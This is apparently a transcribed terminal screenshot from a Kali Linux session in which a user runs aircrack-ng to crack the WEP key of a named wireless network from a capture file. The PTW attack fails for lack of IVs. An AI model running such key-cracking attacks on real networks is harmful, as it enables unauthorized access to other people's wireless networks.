 chihab@kali: ~
chihab ~
❯❯ aircrack-ng wep_capture-01.cap
Opening wep_capture-01.cap
Read 451 packets.
# BSSID ESSID Encryption
1 64:51:7E:1B:B7:71 DJAWEB_B771 WEP (451 IVs)
Starting PTW attack with 451 IVs.
[00:00:08] Tested 1483 keys (got 451 IVs)
KB depth byte(vote)
0 0/ 0 (no votes)
1 0/ 0 (no votes)
2 0/ 0 (no votes)
3 0/ 0 (no votes)
4 0/ 0 (no votes)
Attack 1/6 failed: not enough IVs (451 < 5000 required).
chihab ~
❯❯